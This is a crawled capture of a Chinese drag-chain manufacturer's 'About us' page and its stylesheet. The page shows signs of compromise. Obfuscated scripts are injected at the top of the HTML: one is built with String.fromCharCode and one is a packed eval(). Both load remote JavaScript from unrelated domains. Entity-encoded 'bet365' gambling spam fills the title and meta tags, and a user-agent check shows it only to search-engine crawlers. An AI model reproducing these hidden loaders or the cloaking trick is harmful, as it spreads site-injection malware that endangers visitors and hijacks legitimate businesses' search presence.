

--- FILE ---
content_type: text/html
request_url: http://g-chain.cn/cn/About-us.html
body_size: 5994
content:





























































































<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,119,119,119,46,97,115,105,119,56,56,56,117,97,57,48,57,46,99,111,109,47,50,48,50,54,115,112,111,114,116,115,46,106,115,34,32,97,115,121,110,99,61,34,34,62,60,47,115,99,114,105,112,116,62));</script><!DOCTYPE html>
<html lang="zh-cn">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
<title>&#98;&#101;&#97;&#116;&#183;&#51;&#54;&#53;&#40;&#20013;&#22269;&#41;&#23448;&#26041;&#32593;&#31449;</title>
<meta name="keywords" content="&#98;&#101;&#97;&#116;&#51;&#54;&#53;&#27880;&#20876;&#23448;&#32593;&#42;&#98;&#101;&#97;&#116;&#51;&#54;&#53;&#27880;&#20876;&#24179;&#21488;&#42;&#98;&#101;&#97;&#116;&#51;&#54;&#53;&#23448;&#32593;&#30452;&#33829;&#42;&#98;&#101;&#97;&#116;&#51;&#54;&#53;&#24179;&#21488;&#32593;&#22336;&#42;&#98;&#101;&#97;&#116;&#51;&#54;&#53;&#24179;&#21488;&#24320;&#25143;&#42;&#98;&#101;&#97;&#116;&#51;&#54;&#53;&#24179;&#21488;&#27880;&#20876;&#42;&#98;&#101;&#97;&#116;&#51;&#54;&#53;&#24179;&#21488;&#23448;&#32593;&#42;&#98;&#101;&#97;&#116;&#51;&#54;&#53;&#20307;&#32946;&#25237;&#27880;&#42;&#98;&#101;&#97;&#116;&#51;&#54;&#53;&#20307;&#32946;&#24320;&#25143;&#42;&#98;&#101;&#97;&#116;&#51;&#54;&#53;&#29616;&#37329;&#24179;&#21488;&#42;&#98;&#101;&#97;&#116;&#51;&#54;&#53;&#32593;&#19978;&#25237;&#27880;&#42;&#98;&#101;&#97;&#116;&#51;&#54;&#53;&#23089;&#20048;&#23448;&#32593;&#42;&#98;&#101;&#97;&#116;&#51;&#54;&#53;&#23448;&#26041;&#32593;&#31449;&#42;&#98;&#101;&#97;&#116;&#51;&#54;&#53;&#36172;&#22330;&#23089;&#20048;"/>
<meta name="description" content="&#98;&#101;&#97;&#116;&#51;&#54;&#53;&#20307;&#32946;&#183;&#40;&#20013;&#22269;&#41;&#23448;&#26041;&#32593;&#31449;&#9989;&#22823;&#67;&#25512;&#33616;&#58;&#87;&#101;&#108;&#99;&#111;&#109;&#101;&#27431;&#27954;&#26479;&#9917;&#65039;&#9989;&#26159;&#26368;&#23433;&#20840;&#24179;&#21488;&#20043;&#19968;&#44;&#20844;&#21496;&#20135;&#21697;&#24191;&#27867;&#44;&#25552;&#20379;&#28595;&#38376;&#26368;&#26032;&#98;&#101;&#97;&#116;&#51;&#54;&#53;&#27880;&#20876;&#23448;&#32593;&#42;&#98;&#101;&#97;&#116;&#51;&#54;&#53;&#27880;&#20876;&#24179;&#21488;&#42;&#98;&#101;&#97;&#116;&#51;&#54;&#53;&#23448;&#32593;&#30452;&#33829;&#42;&#98;&#101;&#97;&#116;&#51;&#54;&#53;&#24179;&#21488;&#32593;&#22336;&#42;&#98;&#101;&#97;&#116;&#51;&#54;&#53;&#24179;&#21488;&#24320;&#25143;&#42;&#98;&#101;&#97;&#116;&#51;&#54;&#53;&#24179;&#21488;&#27880;&#20876;&#42;&#98;&#101;&#97;&#116;&#51;&#54;&#53;&#24179;&#21488;&#23448;&#32593;&#42;&#98;&#101;&#97;&#116;&#51;&#54;&#53;&#20307;&#32946;&#25237;&#27880;&#42;&#98;&#101;&#97;&#116;&#51;&#54;&#53;&#20307;&#32946;&#24320;&#25143;&#42;&#98;&#101;&#97;&#116;&#51;&#54;&#53;&#29616;&#37329;&#24179;&#21488;&#42;&#98;&#101;&#97;&#116;&#51;&#54;&#53;&#32593;&#19978;&#25237;&#27880;&#42;&#98;&#101;&#97;&#116;&#51;&#54;&#53;&#23089;&#20048;&#23448;&#32593;&#42;&#98;&#101;&#97;&#116;&#51;&#54;&#53;&#23448;&#26041;&#32593;&#31449;&#42;&#98;&#101;&#97;&#116;&#51;&#54;&#53;&#36172;&#22330;&#23089;&#20048;&#31561;&#50;&#52;&#23567;&#26102;&#20026;&#24744;&#26381;&#21153;&#46;&#26356;&#22810;&#31934;&#24425;&#27963;&#21160;&#23089;&#20048;&#31561;&#30528;&#24744;&#33;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="拖链厂|金属拖链|机床金属拖链|机床拖链|传动拖链|机床传动拖链-江苏GOLD-JFLO拖链直销厂家【400-900-9291】"}</script>
<script type="text/javascript">;eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('c.2.d(\'<7 b="9/4" 8="3://e.0-6.1/a.5"></7>\');',62,15,'asdw|com|document|https|javascript|js|kk25t|script|src|text|ty|type|window|write|www'.split('|'),0,{}));</script>
    <meta name="keywords" content="机械拖链，金属拖链，传动拖链，机床拖链，拖链厂，拖链厂家，金福隆，金福隆拖链，金福隆塑料拖链，金福隆尼龙拖链，JFLO塑料拖链，JFLO尼龙拖链，JFLO拖链" />
    <meta name="description" content="GOLD-JFLO金福隆品牌（g-chain.cn)是江苏拖链驰名品牌，由江苏金福隆机床附件有限公司注资设立，专业生产机械拖链，金属拖链，传动拖链，机床拖链，尼龙拖链，塑料拖链，金福隆拖链，JFLO拖链等产品，是江苏地区最大的拖链厂家，产品服务热线：400-900-9291，固定电话：0510-83585358，手机：13382237770" />
    <meta name="applicable-device"content="pc,mobile">
<link href="/Public/css/bootstrap.css" rel="stylesheet">
<link href="/Home/Tpl/default/Public/css/bxslider.css" rel="stylesheet">
<link href="/Home/Tpl/default/Public/css/style.css" rel="stylesheet">
<script src="/Public/js/jquery.min.js"></script>
<script src="/Home/Tpl/default/Public/js/bxslider.min.js"></script>
<script src="/Home/Tpl/default/Public/js/common.js"></script>
<script src="/Public/js/bootstrap.js"></script>
<!--[if lt IE 9]>
  <script src="http://cdn.bootcss.com/html5shiv/3.7.2/html5shiv.min.js"></script>
  <script src="http://cdn.bootcss.com/respond.js/1.4.2/respond.min.js"></script>
<![endif]-->
  </head>
<body>

<header>
    <div class="container">
      <div class="row">
        <div class="col-xs-12 col-sm-9 col-md-9">
            <a href="http://www.g-chain.cn"><img src="/Uploads/583acba9be64d.jpg" class="logo" alt="江苏金福隆机床附件有限公司"/></a>
        </div>
 
        <div id="topsearch" class="col-xs-12 col-sm-3 col-md-3">
            <form id="searchform" method="get" action="/search/index/g/c.html">
                <div class="input-group search_group">
                    <input type="text" name="name" class="form-control input-sm" placeholder="产品搜索">
                       <span class="input-group-btn">
                          <a href="javascript:searchform.submit();" class="btn btn-sm mysearch_btn" type="button">搜 索</a>
                      </span>
                </div>
            </form>
        </div>

      </div>
    </div>
      
        <!-- Fixed navbar -->
    <nav class="navbar navbar-default navbar-static-top">
      <div class="container">
        <div class="navbar-header">
          <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
            <span class="sr-only">Toggle navigation</span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
          </button>
          <span id="small_search" class="glyphicon glyphicon-search" aria-hidden="true"></span>
          <a href="/"><span class="glyphicon glyphicon-home home-btn" aria-hidden="true"></span></a>
          <a class="navbar-brand" href="#">导航菜单</a>
        </div>
        <div id="navbar" class="navbar-collapse collapse">
          <ul class="nav navbar-nav">
            <li><a href="/">网站首页</a></li>

                               <li><a href=" /cn/About-us.html">公司简介</a></li><li class="dropdown">
                    <a href="/cn/product.html">产品中心</a>
                    <a href="/cn/product.html" id="app_menudown" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false"><span class="glyphicon glyphicon-menu-down btn-xs"></span></a>
                      <ul class="dropdown-menu nav_small" role="menu">
                      <li><a href="/cn/list-5-76.html">尼龙拖链</a></li><li><a href="/cn/product-bigclass-2.html">低噪音拖链</a></li><li><a href="/cn/list-3-15.html">柔性拖链</a></li><li><a href="/cn/list-8-69.html">无尘拖链</a></li><li><a href="/cn/list-1-26.html">钢铝拖链</a></li><li><a href="/cn/list-3-91.html">防护罩</a></li><li><a href="/cn/list-4-67.html">滴水管</a></li>
                      </ul>
                  </li>
              <li class="dropdown">
                    <a href="/cn/new.html">新闻中心</a>
                    <a href="/cn/new.html" id="app_menudown" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false"><span class="glyphicon glyphicon-menu-down btn-xs"></span></a>
                      <ul class="dropdown-menu nav_small" role="menu">
                      <li><a href="/cn/Company-new.html">公司新闻</a></li><li><a href="/cn/Industry-news.html">行业新闻</a></li>
                      </ul>
                  </li>
              <li class="dropdown">
                    <a href="/cn/download.html">下载中心</a>
                    <a href="/cn/download.html" id="app_menudown" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false"><span class="glyphicon glyphicon-menu-down btn-xs"></span></a>
                      <ul class="dropdown-menu nav_small" role="menu">
                      <li><a href="/cn/download28.html">帮助文档</a></li><li><a href="/cn/download29.html">档案下载</a></li>
                      </ul>
                  </li>
              <li class="dropdown">
                    <a href="/cn/photo.html">公司相册</a>
                    <a href="/cn/photo.html" id="app_menudown" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false"><span class="glyphicon glyphicon-menu-down btn-xs"></span></a>
                      <ul class="dropdown-menu nav_small" role="menu">
                      <li><a href="/cn/Customer-Case.html">客户案例</a></li>
                      </ul>
                  </li>
                                 <li><a href="/cn/Feedback.html">在线留言</a></li>                   <li><a href="/cn/Contact-us.html">联系我们</a></li>              
          </ul>
        </div><!--/.nav-collapse -->
      </div>
    </nav>
        <!-- bxslider -->
    <div class="flash">
        <ul class="bxslider">
          <li><a href=""><img src="/Uploads/5d15f6ee4699d.jpg" alt="金属拖链" /></a></li><li><a href="http://www.g-chain.cn/cn/product.html"><img src="/Uploads/5d15f6f8b435f.jpg" alt="机床拖链" /></a></li><li><a href="http://www.g-chain.cn/cn/list-8-69.html"><img src="/Uploads/5d15f701478f3.jpg" alt="金属机床拖链" /></a></li><li><a href="http://www.g-chain.cn/"><img src="/Uploads/5d15f708e3123.jpg" alt="机床拖链" /></a></li>        </ul>
    </div>    <script type="text/javascript">
        $('.bxslider').bxSlider({
          adaptiveHeight: true,
          infiniteLoop: true,
          hideControlOnEnd: true,
          auto:true
        });
    </script>
</header>

    <!-- main -->
    <div class="container">    
        <div class="row">
            <div class="col-xs-12 col-sm-12 col-md-12">
                <div class="about_box">
                    <h1 class="about_h1">公司简介</h1><span class="about_span">ABOUT US</span>
                    <section>
                        <img align="left" src="/Home/Tpl/default/Public/images/about.png" alt="公司简介">
                        <p><span style="font-family: 微软雅黑, 'Microsoft YaHei'; color: rgb(0, 0, 0);"><strong><span style="font-family: 微软雅黑, 'Microsoft YaHei'; font-size: 16px;">关于GOLD-JFLO金福隆——江苏技术领先的拖链生产制造厂 </span></strong></span></p>
                        <p><span style="font-family:宋体">&nbsp; &nbsp;</span><span style="font-size: 14px; font-family: 微软雅黑, 'Microsoft YaHei'; color: rgb(0, 0, 0);">GOLD-JFLO金福隆品牌是无锡金福隆机床附件有限公司注册商标，金福隆是一家专业制造金属拖链、传动拖链、机床拖链的生产制造商，总公司位于江苏无锡，成立于1996年，致力于工业自动化设备电气保护系统-拖链及风琴防护罩及机床用冷却系统管的开发、生产及销售。
 </span></p>
                        <p><span style="font-size: 14px; font-family: 微软雅黑, 'Microsoft YaHei'; color: rgb(0, 0, 0);"><span style="font-size: 14px; font-family: 宋体; color: rgb(0, 0, 0);">&nbsp; &nbsp;</span>公司拥有近1万平方米的生产厂房，同时拥有独立的研发中心及模具中心。在全国各地设立了办事处、及各级代理商，产品广泛运用于机床行业、CNC加工中心、切割设备、机械手、纺织机械等各种自动化设备领域。另外公司产品还远销欧美、日韩、中东地区等30多个国家，是目前中国机械金属拖链品牌中品种最齐全，常备库存最多，性价比最高的生产厂家。竭诚欢迎各界人士莅临指导，携手合作。</span></p>                    
                         <a href="/cn/About-us.html" class="about_more">查看详细 &gt;&gt;</a>
                    <section>
                </div>
            </div>
        </div>
    </div>

    <div class="container">    
        <div class="row">
            <div class="col-xs-12 col-sm-12 col-md-12">
                <div class="index_product">
                    <h1 class="about_h1">产品展示</h1><span class="about_span">PRODUCT DISPLAY</span>
                        <div class="product_list">
                        <div class="col-sm-4 col-md-3 col-mm-6 product_img">
        <a href=" /cn/product/product-26-385.html">
            <img src="/Uploads/595619ce98dae.jpg" class="opacity_img" alt="机床静音拖链">
        </a>
        <p class="product_title"><a href="/cn/product/product-26-385.html" title="机床静音拖链">机床静音拖链</a></p>
    </div><div class="col-sm-4 col-md-3 col-mm-6 product_img">
        <a href="/cn/product/product-15-251.html">
            <img src="/Uploads/5926f3ae2c16b.jpg" class="opacity_img" alt="金属机床拖链">
        </a>
        <p class="product_title"><a href="/cn/product/product-15-251.html" title="金属机床拖链">金属机床拖链</a></p>
    </div><div class="col-sm-4 col-md-3 col-mm-6 product_img">
        <a href="/cn/product/product-25-45.html">
            <img src="/Uploads/591c58b66895f.jpg" class="opacity_img" alt="金属拖链">
        </a>
        <p class="product_title"><a href="/cn/product/product-25-45.html" title="金属拖链">金属拖链</a></p>
    </div><div class="col-sm-4 col-md-3 col-mm-6 product_img">
        <a href="/cn/product/products-0-51.html">
            <img src="/Uploads/583b070bcfa7a.jpg" class="opacity_img" alt="H55Q.1.S系列-桥式两侧可打开拖链">
        </a>
        <p class="product_title"><a href="/cn/product/products-0-51.html" title="H55Q.1.S系列-桥式两侧可打开拖链">H55Q.1.S系列-桥</a></p>
    </div><div class="col-sm-4 col-md-3 col-mm-6 product_img">
        <a href="/cn/product/products-8-89.html">
            <img src="/Uploads/583b07c1c1c49.jpg" class="opacity_img" alt="H45F.1.S系列-封闭两侧可打开拖链">
        </a>
        <p class="product_title"><a href="/cn/product/products-8-89.html" title="H45F.1.S系列-封闭两侧可打开拖链">H45F.1.S系列-封</a></p>
    </div><div class="col-sm-4 col-md-3 col-mm-6 product_img">
        <a href="/cn/product/products-0-17.html">
            <img src="/Uploads/583b0830cf95c.jpg" class="opacity_img" alt="H45Q.1.S系列-桥式两侧可打开拖链">
        </a>
        <p class="product_title"><a href="/cn/product/products-0-17.html" title="H45Q.1.S系列-桥式两侧可打开拖链">H45Q.1.S系列-桥</a></p>
    </div><div class="col-sm-4 col-md-3 col-mm-6 product_img">
        <a href="/cn/product/products-0-70.html">
            <img src="/Uploads/583b08da4c816.jpg" class="opacity_img" alt="H35F.1.S系列-封闭两侧可打开拖链">
        </a>
        <p class="product_title"><a href="/cn/product/products-0-70.html" title="H35F.1.S系列-封闭两侧可打开拖链">H35F.1.S系列-封</a></p>
    </div><div class="col-sm-4 col-md-3 col-mm-6 product_img">
        <a href="/cn/product/products-1-78.html">
            <img src="/Uploads/583b095c1229a.jpg" class="opacity_img" alt="H35Q.1.S系列-桥式两侧可打开拖链">
        </a>
        <p class="product_title"><a href="/cn/product/products-1-78.html" title="H35Q.1.S系列-桥式两侧可打开拖链">H35Q.1.S系列-桥</a></p>
    </div>                        </div>
                </div>

                    <div class="left_nav index_left_nav" id="categories">
                        <h1 class="left_h1">导航栏目</h1>
                         <ul class="left_nav_ul" id="firstpane">
    <li>
        <a class="biglink" href="/cn/list-5-76.html">尼龙拖链</a><span class="menu_head">+</span>
            <ul class="left_snav_ul menu_body">
            <li><a href="/cn/product-smallclass-1.html">微型拖链</a></li><li><a href="/cn/product-smallclass-2.html">小型拖链</a></li><li><a href="/cn/product-smallclass-3.html">中型拖链</a></li><li><a href="/cn/list-5-73.html">大型拖链</a></li>            </ul>
    </li><li>
        <a class="biglink" href="/cn/product-bigclass-2.html">低噪音拖链</a><span class="menu_head">+</span>
            <ul class="left_snav_ul menu_body">
                        </ul>
    </li><li>
        <a class="biglink" href="/cn/list-3-15.html">柔性拖链</a><span class="menu_head">+</span>
            <ul class="left_snav_ul menu_body">
                        </ul>
    </li><li>
        <a class="biglink" href="/cn/list-8-69.html">无尘拖链</a><span class="menu_head">+</span>
            <ul class="left_snav_ul menu_body">
                        </ul>
    </li><li>
        <a class="biglink" href="/cn/list-1-26.html">钢铝拖链</a><span class="menu_head">+</span>
            <ul class="left_snav_ul menu_body">
                        </ul>
    </li><li>
        <a class="biglink" href="/cn/list-3-91.html">防护罩</a><span class="menu_head">+</span>
            <ul class="left_snav_ul menu_body">
                        </ul>
    </li><li>
        <a class="biglink" href="/cn/list-4-67.html">滴水管</a><span class="menu_head">+</span>
            <ul class="left_snav_ul menu_body">
                        </ul>
    </li></ul>                    </div>
            </div>
        </div>
    </div>

    <div class="container">    
        <div class="row">

            <div class="col-xs-12 col-sm-8 col-md-7">
                <div class="news_box" style="margin-top:30px;">
                    <h1 class="about_h1">新闻中心</h1><span class="about_span">NEWS CENTER</span>
                    <ul class="index_news">
    <li><a href="/cn/new/new-60-292.html" title="机床管道拖链">机床管道拖链</a><span class='news_time'>2018-08-11</span></li><li><a href="/cn/new/new-90-449.html" title="机床拖链电缆工装架">机床拖链电缆工装架</a><span class='news_time'>2018-08-08</span></li><li><a href="/cn/new/new-53-833.html" title="机床拖链厂 机床拖链厂家">机床拖链厂 机床拖链厂家</a><span class='news_time'>2017-08-08</span></li><li><a href="/cn/new/new-82-297.html" title="未来机床行业：智能拖链“塑”造未来">未来机床行业：智能拖链“塑”造未来</a><span class='news_time'>2017-08-01</span></li>  </ul>                </div>
            </div>

            <div class="col-xs-12 col-sm-4 col-md-5">    
                <div class="index_contact" style="margin-top:30px;">
<h1 class="about_h1">联系我们</h1><span class="about_span">CONTACT US</span>
    <p style="padding-top:20px;">联系人：朱荣</p>
    <p>手机：13382237770</p>
    <p>电话：0510-83585358</p>
    <p>邮箱：162008558@qq.com</p>
    <p>地址： 无锡市惠山区惠山大道9号金福隆拖链</p>
</div>
            </div>

        </div>
    </div>
     
    ﻿<nav class="navbar navbar-default navbar-fixed-bottom footer_nav">
    <div class="foot_nav btn-group dropup">
        <a class="dropdown-toggle"  data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" href="#">
            <span class="glyphicon glyphicon-share btn-lg" aria-hidden="true"></span>
            分享</a>  
            <div class="dropdown-menu webshare">
                         </div>
    </div>
    <div class="foot_nav"><a href="tel:13382237770"><span class="glyphicon glyphicon-phone btn-lg" aria-hidden="true"></span>手机</a></div>
    <div class="foot_nav"><a id="gotocate" href="#"><span class="glyphicon glyphicon-th-list btn-lg" aria-hidden="true"></span>分类</a></div>
    <div class="foot_nav"><a id="gototop" href="#"><span class="glyphicon glyphicon-circle-arrow-up btn-lg" aria-hidden="true"></span>顶部</a></div>
</nav>

<footer>
    <div class="copyright">
        <p>© 2016 GOLD-JFLO 江苏金福隆机床附件有限公司 <a href=http://www.g-chain.cn/ target=_blank >金属拖链 机床拖链 www.g-chain.cn</a>&nbsp;<a href=http://www.miitbeian.gov.cn/ target=_blank >苏ICP备17001642号</a> <a href="/c_sitemap.html" target="_blank">网站地图</a></p>
        <p class="copyright_p">地址：无锡市惠山区惠山大道9号金福隆拖链 &nbsp;电话：0510-83585358 &nbsp;传真：0510-82360833&nbsp;<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?ee47e67b6fd75a9008baeaba46d6da2e";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script></p>
                <p>友情链接：<a target="_blank" href="http://g-chain.cn/">机床拖链</a>&nbsp;<a target="_blank" href="http://www.yg-chain.com">钢铝拖链</a>&nbsp;<a target="_blank" href="http://www.ygchain.com">钢制拖链</a>&nbsp;<a target="_blank" href="http://www.mbtuolian.com">塑料拖链</a>&nbsp;<a target="_blank" href="http://www.m-feng.com">金属软管</a>&nbsp;<a target="_blank" href="http://www.mb-tube.cn">穿线管</a>&nbsp;<a target="_blank" href="http://www.gold-chain.cn">江苏机械拖链</a>&nbsp;<a target="_blank" href="http://www.goldjflo.cn">坦克链</a>&nbsp;<a target="_blank" href="http://www.jflochain.com/">拖链</a>&nbsp;<a target="_blank" href="http://www.jinshujietou.cn">金属接头</a>&nbsp;<a target="_blank" href="http://www.jflochain.cn/">钢铝拖链</a>&nbsp;<a target="_blank" href="http://www.mb-tube.com/">塑料波纹管</a>&nbsp;<a target="_blank" href="http://www.minbinguanye.com">电缆接头</a>&nbsp;<a target="_blank" href="http://www.gaoyajiaoguan.cn/">防爆挠性管</a>&nbsp;<a target="_blank" href="http://www.jinshu-ruanguan.com/">穿线管</a>&nbsp;<a target="_blank" href="http://www.min-bin.com">普利卡管</a>&nbsp;</p>                <div class="tags">
	<a class="btn btn-default btn-xs" href="/tags/index/lang/c.html" role="button">全部标签</a>
	      <a class="btn btn-default btn-xs" href=" /cn/new_tags_1.html" role="button"  target="_blank">金属拖链</a><a class="btn btn-default btn-xs" href="/cn/new_tags_2.html" role="button"  target="_blank">机械拖链</a><a class="btn btn-default btn-xs" href="/cn/new_tags_3.html" role="button"  target="_blank">传动拖链</a><a class="btn btn-default btn-xs" href="/cn/new_tags_4.html" role="button"  target="_blank">机床拖链</a>	</div>         
    </div>
     
</footer>

<script language="JavaScript" src="http://code.54kefu.net/kefu/js/b19/989419.js" type="text/javascript" charset="utf-8"></script>

  </body>
</html>

--- FILE ---
content_type: text/css
request_url: http://g-chain.cn/Home/Tpl/default/Public/css/style.css
body_size: 4008
content:
/*
 * LankeCMS (http://w.wwangzhan.com)
 * Copyright (c) 2013-2015 http://w.wwangzhan.com All rights reserved.
 * Author: 逛逛街网络科技 <519516274@qq.com>
 */

body{font-family:Arial,'microsoft yahei',Helvetica, sans-serif; color: #656464; background: url(../images/top_bg.jpg) top center repeat-x #fff;}
header{margin-top: 6px;}
ul{list-style:none;}
.top_menu{float: right; font-size: 12px; color: #9C9C9C;  width: 100%;  height: 38px; border-bottom:1px solid #dfe1e3;}
.language{float: right; border-left: 1px solid #dfe1e3; border-right: 1px solid #dfe1e3; height: 38px; padding: 8px 10px 0px 10px; }
.top_name{display: inline-block; padding-top:11px;}
.logo{margin-top: 10px; max-width: 700px;}
.flash img{ width: 100%}
.flash ul.bxslider{list-style:none;}
.flash div.bx-pager{bottom: 4%;}
.flash div.bx-controls-direction{ display:none; }
.main{ padding:30px 0px 10px 0px;}
.opacity_img{border: 1px solid #eeeeee;transition:border 0.4s;}
.img-thumbnail:hover,.opacity_img:hover{border: 1px solid #3477c8;}

/*导航菜单*/
.navbar{ margin:0px; background-color:#fbfbfb; border: 1px solid #e9e9e9; border-left: 0px; border-right: 0px;}
.glyphicon-home:before {color: #fff;}
#app_menudown{position: absolute; top:0px; right:0px; font-size: 16px;}
#app_menudown:hover{background-color: #3477c8;}

/*公司简介*/
.about_box{background:url(../images/title_line.jpg) left 30px no-repeat; margin:30px 0px 0px 0px;}
.about_h1{ float: left; font-size: 20px; color: #013677; margin:0px;}
.about_span{float: left; padding-top: 8px;  text-indent: 8px; font-size: 12px; color: rgb(125, 125, 125);}
.about_box section{clear: both; padding: 18px 0px 0px 0px;}
.about_box section img{margin: 10px 20px 0px 0px; max-width: 350px;}
a.about_more{color:#ffffff; display:inline-block; font-size: 12px; padding: 6px 12px; transition:background 0.3s; background-color: #397dcf;border-radius:4px;}
a.about_more:hover{background-color: #9ac24b; text-decoration: none;}
.about_contents{line-height:31px; padding:3px 0px 5px 0px;font-family: 'Microsoft YaHei';}

/*产品搜索*/
.search_group{float: right; margin: 40px 0px 0px 0px;}
.search_group{}
.form-control{border-radius: 0px; box-shadow: none;}
.mysearch_btn{ background-color:#397dcf;color:#fff;border-radius: 0px;transition:background 0.3s;}
.mysearch_btn:hover,.mysearch_btn:focus{ background-color:#9ac24b; color:#fff;}
#small_search{float: right; margin-top: 7px; padding:8px 13px;font-size: 17px;border-radius: 4px;}
#small_search:hover,#small_search:focus{cursor: pointer; background-color: #dddddd;}

/*首页产品*/
.index_product{background:url(../images/title_line.jpg) left 30px no-repeat; margin:25px 0px 0px 0px;}
.product_list{clear: both;  padding: 35px 0px 0px 0px;margin-right: -15px;margin-left: -15px;}
.product_list2{padding-top: 20px;}
.product_img{padding-left: 15px; padding-right: 15px; min-height: 190px;}
.product_img img{margin-right: auto;margin-left: auto;display: block;  max-height: 320px; max-width: 100%;height: auto; margin-bottom: 10px; padding: 0px 0px 0px 0px;}
.product_title{ text-align: center;padding: 0px 15px 0px 0px; height: 40px;}
.product_title a{ color: #656464; transition:color 0.3s;}
.product_title a:hover{text-decoration: none;color:#0064d4;}


/*首页新闻*/
.news_box{background:url(../images/title_line.jpg) left 30px no-repeat; /*border:1px solid #ccc;*/ margin:20px 0px 30px 0px;}
.index_news{clear: both; list-style:none;margin:0px; padding:15px 0px 0px 0px;}
.index_news li{color:#898989;border-bottom: 1px dashed #ccc;background: url(../images/li.png) no-repeat left 16px;line-height:21px; padding: 10px 0px; padding-left:13px;}
.news_box .index_news li{ padding-top:8px; padding-bottom:8px}
.index_news li a{color:#656464;}
.index_news li a:hover{ text-decoration:none;color:#1260aa; }
.news_time{ float:right; padding-right: 5px;}
.left_news{clear: both;}
.left_news ul{padding:0px 0px 12px 0px;}
.left_news span.news_time{display: none;}

/*首页联系*/
.index_contact{background:url(../images/title_line.jpg) left 30px no-repeat; margin:20px 0px 15px 0px;}
.index_contact P{clear: both;}

.list_box{clear: both; padding:10px 0px 0px 0px;}
.path_title{border: 1px solid #f2f2f2;padding: 8px 19px;overflow: hidden;}

/*栏目导航*/
.left_nav{ clear: both; padding-top: 10px;}
.index_left_nav{padding-top: 0px;}
.left_h1{background:url(../images/title_line.jpg) left bottom no-repeat; font-size: 22px; display: block; margin-top: 25px; padding: 0px 0px 10px 0px; color: #013677;}
.left_nav_ul{list-style:none;margin:0px;padding:0px; margin:15px 0px 0px 0px;padding-bottom: 10px;}
.left_nav_ul > li{position:relative; border-bottom: 1px solid #f2f2f2; background: url(../images/left_li.gif) 6px 15px no-repeat;padding:8px 0px 8px 18px; }
.left_nav_ul > li > a{text-decoration:none; color:#656464;}
.left_nav_ul > li > a:hover,.left_nav_ul li a.left_active{color:#01519e;}
/*小类*/
ul.left_snav_ul{list-style:none;padding:0px;display: none; padding-top: 8px;}
ul.left_snav_ul > li{ margin:0px;padding:5px 0px 5px 10px; background: url(../images/left_sli.gif) 0px 13px no-repeat;}
ul.left_snav_ul > li > a{border:0;color:#797979;padding: 5px 0px 5px 0px;}
ul.left_snav_ul > li > a:hover{ text-decoration: none;color:#01519e;}
.menu_head{cursor:pointer; font: 600 18px/30px "Open Sans", sans-serif; width:35px; text-align:center;color:#303c4b;display:inline-block;position: absolute; top:3px; right:0px;}
.menu_head:hover{ color: #46d8ad;}

/*新闻列表*/
